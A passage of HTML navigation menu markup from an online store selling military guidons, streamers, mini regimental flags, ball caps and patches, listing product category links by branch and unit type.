                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/divisions-gift-guidons.html"
                               aria-label="Divisions Gift Guidons"
                            >
                                Divisions Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/dod-gift-guidons.html"
                               aria-label="DOD Gift Guidons"
                            >
                                DOD Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/engineer-gift-guidons.html"
                               aria-label="Engineer Gift Guidons"
                            >
                                Engineer Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/finance-gift-guidons.html"
                               aria-label="Finance Gift Guidons"
                            >
                                Finance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/infantry-gift-guidons.html"
                               aria-label="Infantry Gift Guidons"
                            >
                                Infantry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/installation-management-command-gift-guidon.html"
                               aria-label="Installation Management Command Gift Guidon"
                            >
                                Installation Management Command Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/jag-gift-guidons.html"
                               aria-label="JAG Gift Guidons"
                            >
                                JAG Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/medical-gift-guidons.html"
                               aria-label="Medical Gift Guidons"
                            >
                                Medical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-intelligence-gift-guidons.html"
                               aria-label="Military Intelligence Gift Guidons"
                            >
                                Military Intelligence Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-police-gift-guidons.html"
                               aria-label="Military Police Gift Guidons"
                            >
                                Military Police Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ncoa-gift-guidons.html"
                               aria-label="NCOA Gift Guidons"
                            >
                                NCOA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ordnance-gift-guidons.html"
                               aria-label="Ordnance Gift Guidons"
                            >
                                Ordnance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/psyops-gift-guidons.html"
                               aria-label="PSYOPS Gift Guidons"
                            >
                                PSYOPS Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/public-affairs-gift-guidons.html"
                               aria-label="Public Affairs Gift Guidons"
                            >
                                Public Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/quartermaster-gift-guidons.html"
                               aria-label="Quartermaster Gift Guidons"
                            >
                                Quartermaster Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/recruiting-gift-guidons.html"
                               aria-label="Recruiting Gift Guidons"
                            >
                                Recruiting Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/seperate-unit-gift-guidons.html"
                               aria-label="Seperate Unit Gift Guidons"
                            >
                                Seperate Unit Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/signal-mini-guidons.html"
                               aria-label="Signal Gift Guidons"
                            >
                                Signal Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-forces-gift-guidons.html"
                               aria-label="Special Forces Gift Guidons"
                            >
                                Special Forces Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-troops-battalion-gift-guidons.html"
                               aria-label="Special Troops Battalion Gift Guidons"
                            >
                                Special Troops Battalion Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/support-gift-guidons.html"
                               aria-label="Support Gift Guidons"
                            >
                                Support Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/transportation-gift-guidons.html"
                               aria-label="Transportation Gift Guidons"
                            >
                                Transportation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/veterinary-gift-guidons.html"
                               aria-label="Veterinary Gift Guidons"
                            >
                                Veterinary Gift Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-guidon.html"
                       aria-label="ARMY GUIDON"
                    >
                        ARMY GUIDON
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-24"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-24">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-guidon/air-defense-artillery-guidons.html"
                               aria-label="Air Defense Artillery Guidons"
                            >
                                Air Defense Artillery Guidons
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/usmc-guidon.html"
   data-collapsible="navPages-31"
>
    USMC Guidon
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/usmc-guidon.html"
               aria-label="All USMC Guidon"
            >
                All USMC Guidon
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/usmc-guidon/usmc-guidon-for-frame.html"
                       aria-label="USMC GUIDON For Frame"
                    >
                        USMC GUIDON For Frame
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/police-guidon.html"
   aria-label="Police Guidon"
>
    Police Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/morale-guidons.html/"
   aria-label="Morale Guidons"
>
    Morale Guidons
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
   data-collapsible="navPages-32"
>
    ROTC / JROTC Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
               aria-label="All ROTC / JROTC Guidons"
            >
                All ROTC / JROTC Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc.html"
                       aria-label="ROTC"
                    >
                        ROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/jrotc.html"
                       aria-label="JROTC"
                    >
                        JROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc-flags.html"
                       aria-label="ROTC Flags"
                    >
                        ROTC Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/custom-guidon.html"
   aria-label="Custom Guidon"
>
    Custom Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/streamers.html"
   data-collapsible="navPages-33"
>
    STREAMERS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-33" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/streamers.html"
               aria-label="All STREAMERS"
            >
                All STREAMERS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/air-force-streamers.html"
                       aria-label="Air Force Streamers"
                    >
                        Air Force Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-126"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-guidons.html"
                               aria-label="Air Force Streamer For Guidons"
                            >
                                Air Force Streamer For Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-organizational-colors.html"
                               aria-label="Air Force Streamer for Organizational Colors"
                            >
                                Air Force Streamer for Organizational Colors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-air-force-flag.html"
                               aria-label="Air Force Streamer for Air Force Flag"
                            >
                                Air Force Streamer for Air Force Flag
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/army-streamers.html"
                       aria-label="Army Streamers"
                    >
                        Army Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-135"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-135">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/army-streamers/army-battle-streamers-for-guidons.html"
                               aria-label="Army Battle Streamers For Guidons"
                            >
                                Army Battle Streamers For Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/streamers/navy-streamers.html"
                       aria-label="Navy Streamers"
                    >
                        Navy Streamers
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/national-state-and-service-flags.html"
   data-collapsible="navPages-100"
>
    National, State and Service Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-100" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/national-state-and-service-flags.html"
               aria-label="All National, State and Service Flags"
            >
                All National, State and Service Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags.html"
                       aria-label="Custom Flags"
                    >
                        Custom Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/mini-regimental-flags.html"
   data-collapsible="navPages-51"
>
    Mini Regimental Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-51" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/mini-regimental-flags.html"
               aria-label="All Mini Regimental Flags"
            >
                All Mini Regimental Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/air-defense-mini-regimental-flag.html"
                       aria-label="Air Defense Mini Regimental Flag"
                    >
                        Air Defense Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/armor-mini-regimental-flag.html"
                       aria-label="Armor Mini Regimental Flag"
                    >
                        Armor Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/gifts-and-awards/aviation-regimental-flag.html"
                       aria-label="Aviation Regimental Flag"
                    >
                        Aviation Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/cavalry-mini-regimental-flag.html"
                       aria-label="Cavalry Mini Regimental Flag"
                    >
                        Cavalry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/chemical-battalion-regimental-flags.html"
                       aria-label="Chemical Battalion Regimental Flags"
                    >
                        Chemical Battalion Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/civil-affairs-mini-regimental-flag.html"
                       aria-label="Civil Affairs Mini Regimental Flag"
                    >
                        Civil Affairs Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/field-artillery-mini-regimental-flag.html"
                       aria-label="Field Artillery Mini Regimental Flag"
                    >
                        Field Artillery Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/infantry-mini-regimental-flag.html"
                       aria-label="Infantry Mini Regimental Flag"
                    >
                        Infantry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/medical-corps-mini-regimental-flag.html"
                       aria-label="Medical Corps Mini Regimental Flag"
                    >
                        Medical Corps Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-intelligence-regimental-flags.html"
                       aria-label="Military Intelligence Regimental Flags"
                    >
                        Military Intelligence Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-police-regimental-colors.html"
                       aria-label="Military Police Regimental Colors"
                    >
                        Military Police Regimental Colors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/ordnance-mini-regimental-flag.html"
                       aria-label="Ordnance Mini Regimental Flag"
                    >
                        Ordnance Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/psycological-operations-mini-regimental-flag.html"
                       aria-label="Psycological Operations Mini Regimental Flag"
                    >
                        Psycological Operations Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/separate-units-mini-regimental-flag.html"
                       aria-label="Separate Units Mini Regimental Flag"
                    >
                        Separate Units Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/signal-mini-regimental-flag.html"
                       aria-label="Signal Mini Regimental Flag"
                    >
                        Signal Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-forces-mini-regimental-flag.html"
                       aria-label="Special Forces Mini Regimental Flag"
                    >
                        Special Forces Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-troops-battalion-mini-regimental-flags.html"
                       aria-label="Special Troops Battalion Mini Regimental Flags"
                    >
                        Special Troops Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/support-battalion-mini-regimental-flags.html"
                       aria-label="Support Battalion Mini Regimental Flags"
                    >
                        Support Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/sustainment-.html"
                       aria-label="Sustainment Mini Regimental Flags"
                    >
                        Sustainment Mini Regimental Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
   data-collapsible="navPages-67"
>
    BALL CAPS - BEANIES - BOONIE HATS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-67" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
               aria-label="All BALL CAPS - BEANIES - BOONIE HATS"
            >
                All BALL CAPS - BEANIES - BOONIE HATS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/boonies-and-beanies.html"
                       aria-label="Boonies and Beanies"
                    >
                        Boonies and Beanies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/fire-house-headgear.html"
                       aria-label="Fire House Headgear "
                    >
                        Fire House Headgear 
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/air-defense-ball-caps.html"
                       aria-label="Air Defense Ball Caps"
                    >
                        Air Defense Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/armor-ball-caps.html"
                       aria-label="Armor Ball Caps"
                    >
                        Armor Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/artillery-ball-caps.html"
                       aria-label="Artillery Ball Caps"
                    >
                        Artillery Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/cavalry-ball-caps.html"
                       aria-label="Cavalry Ball Caps"
                    >
                        Cavalry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/chemical-ball-caps.html"
                       aria-label="Chemical Ball Caps"
                    >
                        Chemical Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/infantry-ball-caps.html"
                       aria-label="Infantry Ball Caps"
                    >
                        Infantry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/morale-ball-caps.html"
                       aria-label="Morale Ball Caps"
                    >
                        Morale Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/quartermaster-ball-caps.html"
                       aria-label="Quartermaster Ball Caps"
                    >
                        Quartermaster Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/school-ball-cap.html"
                       aria-label="School Ball Cap"
                    >
                        School Ball Cap
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/signal-ball-caps.html"
                       aria-label="Signal Ball Caps"
                    >
                        Signal Ball Caps
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/clothing-line.html"
   aria-label="Clothing Line"
>
    Clothing Line
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/patches-.html/"
   data-collapsible="navPages-34"
>
    Patches 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/patches-.html/"
               aria-label="All Patches "
            >
                All Patches 
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/chemical-nbc-patches.html"
                       aria-label="CHEMICAL CBRN PATCHES"
                    >
                        CHEMICAL CBRN PATCHES
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/cold-war-veterans.html"
                       aria-label="Cold War Veterans"
                    >
                        Cold War Veterans
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/engineers-and-sappers.html"
                       aria-label="Engineers and Sappers"
                    >
                        Engineers and Sappers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/field-artillery.html"
                       aria-label="Field Artillery Patches"
                    >
                        Field Artillery Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/infantry.html"
                       aria-label="Infantry Related Patches"
                    >
                        Infantry Related Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/infra-red-laser-cut-patches.html"
                       aria-label="Infra Red Laser Cut Patches"
                    >
                        Infra Red Laser Cut Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/leather-patches.html"
                       aria-label="Leather Patches"
                    >
                        Leather Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/master-gunner.html"
                       aria-label="Master Gunner Patches"
                    >
                        Master Gunner Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/mechanics.html"
                       aria-label="Mechanics"
                    >
                        Mechanics
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/medical-corps-patches.html"
                       aria-label="Medical Corps Patches"
                    >
                        Medical Corps Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/military-intelligence-patches.html"
                       aria-label="Military Intelligence Patches"
                    >
                        Military Intelligence Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/moral3-patches.html"
                       aria-label="Moral3 Patches"
                    >
                        Moral3 Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/plate-carrier-kill-patches.html"
                       aria-label="Plate Carrier Kill Patches"
                    >
                        Plate Carrier Kill Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/post-camp-base-kaserne-patches.html"
                       aria-label="Post Camp Base Kaserne Patches"
                    >
                        Post Camp Base Kaserne Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ranger-eyes.html"
                       aria-label="Ranger Eyes"
                    >
                        Ranger Eyes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/u-s-cavalry-patches.html"
                       aria-label="U.S Cavalry Patches"
                    >
                        U.S Cavalry Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ukraine-support.html"
                       aria-label="Ukraine Support"
                    >
                        Ukraine Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/us-navy-patches.html"
                       aria-label="US Navy Patches"
                    >
                        US Navy Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/usmc.html"
                       aria-label="USMC"
                    >
                        USMC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/air-defense.html"
                       aria-label="Air Defense"
                    >
                        Air Defense
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/patches/armor-patches.html"
                       aria-label="Armor Patches"
                    >
                        Armor Patches
                        <span class="collapsible-icon-wrapper"
